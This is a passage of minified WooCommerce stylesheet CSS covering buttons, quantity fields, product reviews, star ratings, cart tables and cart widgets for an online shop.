span{margin:0;text-decoration:none;line-height:1em;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li
span.current{background:#f7f6f7;color:#998896}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page
input.button{font-size:100%;margin:0;line-height:1em;cursor:pointer;position:relative;font-family:inherit;overflow:visible;padding:6px 10px;text-decoration:none;font-weight:700;-webkit-border-radius:2px;border-radius:2px;left:auto;color:#5e5e5e;text-shadow:0 1px 0 rgba(255,255,255,.8);border:1px solid #c8bfc6;background:#f7f6f7;background:-webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));background:-webkit-linear-gradient(#f7f6f7,#e0dadf);background:-moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);background:-moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);white-space:nowrap;display:inline-block;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.075),inset 0 1px 0 rgba(255,255,255,.3),0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.075),inset 0 1px 0 rgba(255,255,255,.3),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 -1px 0 rgba(0,0,0,.075),inset 0 1px 0 rgba(255,255,255,.3),0 1px 2px rgba(0,0,0,.1)}.woocommerce #content input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.woocommerce-page #content input.button.loading,.woocommerce-page #respond input#submit.loading,.woocommerce-page a.button.loading,.woocommerce-page button.button.loading,.woocommerce-page
input.button.loading{color:#777;border:1px solid #f7f6f7}.woocommerce #content input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page #content input.button.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce-page a.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce-page input.button.loading:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background:url(/vivido/wp-content/plugins/woocommerce/assets/images/ajax-loader.gif) center no-repeat rgba(255,255,255,.65)}.woocommerce #content input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce a.button.added:before,.woocommerce button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page #content input.button.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce-page a.button.added:before,.woocommerce-page button.button.added:before,.woocommerce-page input.button.added:before{position:absolute;height:16px;width:16px;top:.35em;right:-26px;text-indent:0;font-family:WooCommerce;content:"\e017"}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:#f7f6f7;background:-webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#d4cdd2));background:-webkit-linear-gradient(#f7f6f7,#d4cdd2);background:-moz-linear-gradient(center top,#f7f6f7 0,#d4cdd2 100%);background:-moz-gradient(center top,#f7f6f7 0,#d4cdd2 100%);text-decoration:none}.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active{top:1px}.woocommerce #content input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page
input.button.alt{background:#ad74a2;background:-webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));background:-webkit-linear-gradient(#ad74a2,#96588a);background:-moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);background:-moz-gradient(center top,#ad74a2 0,#96588a 100%);border-color:#76456c;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.6)}.woocommerce #content input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover{background:#ad74a2;background:-webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#864f7b));background:-webkit-linear-gradient(#ad74a2,#864f7b);background:-moz-linear-gradient(center top,#ad74a2 0,#864f7b 100%);background:-moz-gradient(center top,#ad74a2 0,#864f7b 100%);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.6)}.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled{color:#aaa;border:1px solid #e0dadf;background:#f7f6f7;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:not-allowed}.woocommerce #content input.button.disabled:active,.woocommerce #content input.button:disabled:active,.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit:disabled:active,.woocommerce a.button.disabled:active,.woocommerce a.button:disabled:active,.woocommerce button.button.disabled:active,.woocommerce button.button:disabled:active,.woocommerce input.button.disabled:active,.woocommerce input.button:disabled:active,.woocommerce-page #content input.button.disabled:active,.woocommerce-page #content input.button:disabled:active,.woocommerce-page #respond input#submit.disabled:active,.woocommerce-page #respond input#submit:disabled:active,.woocommerce-page a.button.disabled:active,.woocommerce-page a.button:disabled:active,.woocommerce-page button.button.disabled:active,.woocommerce-page button.button:disabled:active,.woocommerce-page input.button.disabled:active,.woocommerce-page input.button:disabled:active{top:0}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce-page .cart .button,.woocommerce-page .cart
input.button{float:none}.woocommerce a.added_to_cart,.woocommerce-page
a.added_to_cart{padding-top:.5em;white-space:nowrap;display:inline-block}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page
.quantity{width:60px;position:relative;margin:0 auto;overflow:hidden;zoom:1}.woocommerce #content .quantity input.qty,.woocommerce .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-page .quantity
input.qty{width:40px;height:28px;float:left;padding:0;text-align:center;border:1px solid #c8bfc6;border-right:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:inset 0 0 2px 0 #f7f6f7;-webkit-box-shadow:inset 0 0 2px 0 #f7f6f7;font-weight:700;-webkit-border-top-left-radius:2px;-webkit-border-bottom-left-radius:2px;border-top-left-radius:2px;border-bottom-left-radius:2px;-moz-appearance:textfield}.woocommerce #content .quantity input[type=number],.woocommerce #content .quantity noindex:-o-prefocus,.woocommerce .quantity input[type=number],.woocommerce .quantity noindex:-o-prefocus,.woocommerce-page #content .quantity input[type=number],.woocommerce-page #content .quantity noindex:-o-prefocus,.woocommerce-page .quantity input[type=number],.woocommerce-page .quantity noindex:-o-prefocus{padding-right:1.2em}.woocommerce #content .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .plus,.woocommerce-page #content .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page .quantity
.plus{display:block;padding:0;margin:0;position:absolute;text-align:center;vertical-align:text-top;width:20px;height:15px;overflow:visible;text-decoration:none;font-weight:700;cursor:pointer;line-height:13px;font-size:12px;-webkit-border-radius:2px;border-radius:2px;color:#5e5e5e;text-shadow:0 1px 0 rgba(255,255,255,.8);border:1px solid #c8bfc6;background:#f7f6f7;background:-webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));background:-webkit-linear-gradient(#f7f6f7,#e0dadf);background:-moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);background:-moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.075),inset 0 1px 0 rgba(255,255,255,.3),0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.075),inset 0 1px 0 rgba(255,255,255,.3),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 -1px 0 rgba(0,0,0,.075),inset 0 1px 0 rgba(255,255,255,.3),0 1px 2px rgba(0,0,0,.1)}.woocommerce #content .quantity .minus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce .quantity .plus:hover,.woocommerce-page #content .quantity .minus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce-page .quantity .plus:hover{background:#f7f6f7;background:-webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#d4cdd2));background:-webkit-linear-gradient(#f7f6f7,#d4cdd2);background:-moz-linear-gradient(center top,#f7f6f7 0,#d4cdd2 100%);background:-moz-gradient(center top,#f7f6f7 0,#d4cdd2 100%)}.woocommerce #content .quantity .plus,.woocommerce .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce-page .quantity
.plus{top:0;right:0;border-bottom:0;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.woocommerce #content .quantity .minus,.woocommerce .quantity .minus,.woocommerce-page #content .quantity .minus,.woocommerce-page .quantity
.minus{bottom:0;right:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.woocommerce #reviews h2 small,.woocommerce-page #reviews h2
small{float:right;color:#777;font-size:15px;line-height:21px;margin:10px 0 0}.woocommerce #reviews h2 small a,.woocommerce-page #reviews h2 small
a{text-decoration:none;color:#777}.woocommerce #reviews h3,.woocommerce-page #reviews
h3{margin:0}.woocommerce #reviews #respond,.woocommerce-page #reviews
#respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment,.woocommerce-page #reviews
#comment{height:75px}.woocommerce #reviews #comments .add_review,.woocommerce-page #reviews #comments
.add_review{*zoom:1}.woocommerce #reviews #comments .add_review:after,.woocommerce #reviews #comments .add_review:before,.woocommerce-page #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:before{content:" ";display:table}.woocommerce #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:after{clear:both}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments
h2{clear:none}.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments
ol.commentlist{*zoom:1;margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist:after,.woocommerce #reviews #comments ol.commentlist:before,.woocommerce-page #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:after{clear:both}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist
li{padding:0;margin:0 0 20px;position:relative;background:0;border:0}.woocommerce #reviews #comments ol.commentlist li .meta,.woocommerce-page #reviews #comments ol.commentlist li
.meta{color:#777;font-size:.75em}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li
img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#f7f6f7;border:1px solid #f0eef0;margin:0;line-height:1}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #f0eef0;-webkit-border-radius:4px;border-radius:4px;padding:1em 1em 0;*zoom:1}.woocommerce #reviews #comments ol.commentlist li .comment-text:after,.woocommerce #reviews #comments ol.commentlist li .comment-text:before,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist li .comment-text:after,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after{clear:both}.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce-page #reviews #comments ol.commentlist li .comment-text
p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text
p.meta{font-size:.83em}.woocommerce #reviews #comments ol.commentlist ul.children,.woocommerce-page #reviews #comments ol.commentlist
ul.children{list-style:none outside;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating,.woocommerce-page #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond,.woocommerce-page #reviews #comments ol.commentlist
#respond{border:1px solid #f0eef0;-webkit-border-radius:4px;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li:before,.woocommerce-page #reviews #comments .commentlist>li:before{content:""}.woocommerce .star-rating,.woocommerce-page .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.4em;font-family:star}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\73\73\73\73\73";color:#e0dadf;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span,.woocommerce-page .star-rating
span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating,.woocommerce-page .woocommerce-product-rating{line-height:2em;display:block}.woocommerce .woocommerce-product-rating .star-rating,.woocommerce-page .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce .hreview-aggregate .star-rating,.woocommerce-page .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond,.woocommerce-page #review_form
#respond{*zoom:1;position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}.woocommerce #review_form #respond:after,.woocommerce #review_form #respond:before,.woocommerce-page #review_form #respond:after,.woocommerce-page #review_form #respond:before{content:" ";display:table}.woocommerce #review_form #respond:after,.woocommerce-page #review_form #respond:after{clear:both}.woocommerce #review_form #respond p,.woocommerce-page #review_form #respond
p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit
input{left:auto}.woocommerce #review_form #respond textarea,.woocommerce-page #review_form #respond
textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.woocommerce p.stars,.woocommerce-page
p.stars{position:relative;font-size:1em}.woocommerce p.stars a,.woocommerce-page p.stars
a{display:inline-block;font-weight:700;margin-right:1em;text-indent:-9999px;position:relative}.woocommerce p.stars a:last-child,.woocommerce-page p.stars a:last-child{border-right:0}.woocommerce p.stars a.star-1,.woocommerce p.stars a.star-2,.woocommerce p.stars a.star-3,.woocommerce p.stars a.star-4,.woocommerce p.stars a.star-5,.woocommerce-page p.stars a.star-1,.woocommerce-page p.stars a.star-2,.woocommerce-page p.stars a.star-3,.woocommerce-page p.stars a.star-4,.woocommerce-page p.stars a.star-5{border-right:1px solid #ccc}.woocommerce p.stars a.star-1:after,.woocommerce p.stars a.star-2:after,.woocommerce p.stars a.star-3:after,.woocommerce p.stars a.star-4:after,.woocommerce p.stars a.star-5:after,.woocommerce-page p.stars a.star-1:after,.woocommerce-page p.stars a.star-2:after,.woocommerce-page p.stars a.star-3:after,.woocommerce-page p.stars a.star-4:after,.woocommerce-page p.stars a.star-5:after{font-family:WooCommerce;text-indent:0;position:absolute;top:0;left:0}.woocommerce p.stars a.star-1,.woocommerce-page p.stars a.star-1{width:2em}.woocommerce p.stars a.star-1:after,.woocommerce-page p.stars a.star-1:after{content:"\e021"}.woocommerce p.stars a.star-1.active:after,.woocommerce p.stars a.star-1:hover:after,.woocommerce-page p.stars a.star-1.active:after,.woocommerce-page p.stars a.star-1:hover:after{content:"\e020"}.woocommerce p.stars a.star-2,.woocommerce-page p.stars a.star-2{width:3em}.woocommerce p.stars a.star-2:after,.woocommerce-page p.stars a.star-2:after{content:"\e021\e021"}.woocommerce p.stars a.star-2.active:after,.woocommerce p.stars a.star-2:hover:after,.woocommerce-page p.stars a.star-2.active:after,.woocommerce-page p.stars a.star-2:hover:after{content:"\e020\e020"}.woocommerce p.stars a.star-3,.woocommerce-page p.stars a.star-3{width:4em}.woocommerce p.stars a.star-3:after,.woocommerce-page p.stars a.star-3:after{content:"\e021\e021\e021"}.woocommerce p.stars a.star-3.active:after,.woocommerce p.stars a.star-3:hover:after,.woocommerce-page p.stars a.star-3.active:after,.woocommerce-page p.stars a.star-3:hover:after{content:"\e020\e020\e020"}.woocommerce p.stars a.star-4,.woocommerce-page p.stars a.star-4{width:5em}.woocommerce p.stars a.star-4:after,.woocommerce-page p.stars a.star-4:after{content:"\e021\e021\e021\e021"}.woocommerce p.stars a.star-4.active:after,.woocommerce p.stars a.star-4:hover:after,.woocommerce-page p.stars a.star-4.active:after,.woocommerce-page p.stars a.star-4:hover:after{content:"\e020\e020\e020\e020"}.woocommerce p.stars a.star-5,.woocommerce-page p.stars a.star-5{width:6em;border:0}.woocommerce p.stars a.star-5:after,.woocommerce-page p.stars a.star-5:after{content:"\e021\e021\e021\e021\e021"}.woocommerce p.stars a.star-5.active:after,.woocommerce p.stars a.star-5:hover:after,.woocommerce-page p.stars a.star-5.active:after,.woocommerce-page p.stars a.star-5:hover:after{content:"\e020\e020\e020\e020\e020"}.woocommerce table.shop_attributes,.woocommerce-page
table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes
th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5em}.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes
td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5em}.woocommerce table.shop_attributes td p,.woocommerce-page table.shop_attributes td
p{margin:0;padding:8px 0}.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th,.woocommerce-page table.shop_attributes .alt td,.woocommerce-page table.shop_attributes .alt
th{background:rgba(0,0,0,.025)}.woocommerce table.shop_table,.woocommerce-page
table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;-webkit-border-radius:5px;border-radius:5px}.woocommerce table.shop_table th,.woocommerce-page table.shop_table
th{font-weight:700;line-height:18px;padding:9px 12px}.woocommerce table.shop_table td,.woocommerce-page table.shop_table
td{border-top:1px solid rgba(0,0,0,.1);padding:6px 12px;vertical-align:middle}.woocommerce table.shop_table td small,.woocommerce-page table.shop_table td
small{font-weight:400}.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot
th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}.woocommerce table.my_account_orders,.woocommerce-page
table.my_account_orders{font-size:.85em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th,.woocommerce-page table.my_account_orders td,.woocommerce-page table.my_account_orders
th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button,.woocommerce-page table.my_account_orders
.button{white-space:nowrap}.woocommerce table.my_account_orders .order-actions,.woocommerce-page table.my_account_orders .order-actions{text-align:right}.woocommerce table.my_account_orders .order-actions .button,.woocommerce-page table.my_account_orders .order-actions
.button{margin:.125em 0 .125em .25em}.woocommerce td.product-name dl.variation,.woocommerce-page td.product-name
dl.variation{margin:.25em 0;*zoom:1}.woocommerce td.product-name dl.variation:after,.woocommerce td.product-name dl.variation:before,.woocommerce-page td.product-name dl.variation:after,.woocommerce-page td.product-name dl.variation:before{content:" ";display:table}.woocommerce td.product-name dl.variation:after,.woocommerce-page td.product-name dl.variation:after{clear:both}.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation
dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation
dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation
dd{padding:0 0 .25em}.woocommerce td.product-name dl.variation dd p:last-child,.woocommerce-page td.product-name dl.variation dd p:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification,.woocommerce-page td.product-name
p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity,.woocommerce-page td.product-quantity{min-width:80px}.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{min-width:32px}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart
img{width:32px}.woocommerce #content table.cart td,.woocommerce #content table.cart th,.woocommerce table.cart td,.woocommerce table.cart th,.woocommerce-page #content table.cart td,.woocommerce-page #content table.cart th,.woocommerce-page table.cart td,.woocommerce-page table.cart
th{vertical-align:middle}.woocommerce #content table.cart a.remove,.woocommerce table.cart a.remove,.woocommerce-page #content table.cart a.remove,.woocommerce-page table.cart
a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;-webkit-border-radius:100%;border-radius:100%;color:red;text-decoration:none;font-weight:700}.woocommerce #content table.cart a.remove:hover,.woocommerce table.cart a.remove:hover,.woocommerce-page #content table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover{background-color:red;color:#fff}.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1);-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1);border:1px solid #e0dadf;padding:6px 6px 5px;margin:0 4px 0 0;outline:0;line-height:1em}.woocommerce #content table.cart input,.woocommerce table.cart input,.woocommerce-page #content table.cart input,.woocommerce-page table.cart
input{margin:0;vertical-align:middle;line-height:1em}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget,.woocommerce-page ul.cart_list,.woocommerce-page
ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget
li{padding:4px 0;margin:0;*zoom:1;list-style:none}.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before{content:" ";display:table}.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{clear:both}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li
a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li
img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:0 1px 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.cart_list li dl,.woocommerce-page ul.product_list_widget li
dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1);*zoom:1}.woocommerce ul.cart_list li dl:after,.woocommerce ul.cart_list li dl:before,.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li dl:before,.woocommerce-page ul.cart_list li dl:after,.woocommerce-page ul.cart_list li dl:before,.woocommerce-page ul.product_list_widget li dl:after,.woocommerce-page ul.product_list_widget li dl:before{content:" ";display:table}.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after,.woocommerce-page ul.cart_list li dl:after,.woocommerce-page ul.product_list_widget li dl:after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.product_list_widget li dl dd,.woocommerce-page ul.product_list_widget li dl
dt{display:inline-block;float:left;margin-botom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.product_list_widget li dl
dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl
dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child,.woocommerce-page ul.cart_list li dl dd p:last-child,.woocommerce-page ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating,.woocommerce-page ul.cart_list li .star-rating,.woocommerce-page ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce.widget_shopping_cart
.total{border-top:3px double #f7f6f7;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce-page .widget_shopping_cart .total strong,.woocommerce-page.widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total
strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .buttons,.woocommerce-page .widget_shopping_cart .buttons,.woocommerce-page.widget_shopping_cart .buttons,.woocommerce.widget_shopping_cart
.buttons{*zoom:1}.woocommerce .widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce-page .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:before,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .button,.woocommerce-page .cart-collaterals .shipping_calculator
.button{width:100%;float:none;display:block}.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:7px;content:"\e02e"}.woocommerce .cart-collaterals .cart_totals p,.woocommerce-page .cart-collaterals .cart_totals
p{margin:0}.woocommerce .cart-collaterals .cart_totals p small,.woocommerce-page .cart-collaterals .cart_totals p
small{color:#777;font-size:.83em}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals
table{border-collapse:separate;-webkit-border-radius:5px;border-radius:5px;margin:0 0 6px;padding:0}.woocommerce .cart-collaterals .cart_totals table tr:first-child td,.woocommerce .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child
th{border-top:0}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table
